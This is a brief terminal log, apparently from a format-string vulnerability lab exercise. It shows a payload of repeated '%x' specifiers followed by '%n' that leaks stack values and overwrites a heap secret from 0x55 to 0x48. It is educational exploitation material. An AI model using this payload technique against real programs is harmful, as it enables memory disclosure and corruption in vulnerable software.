 The variable secret's address is 0xffbb33b0 (on stack)
The variable secret's value is 0x57d4f1a0 (on heap)
secret[0]'s address is 0x57d4f1a0 (on heap)
secret[1]'s address is 0x57d4f1a4 (on heap)
Please enter a decimal integer
1473573284
Please enter a string
%x%x%x%x%x%x%x%x12345678%n
ffbb33b8f7f539005662b288ffbb33dcf7f53900ffbb33caffbb34d457d4f1a012345678
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x48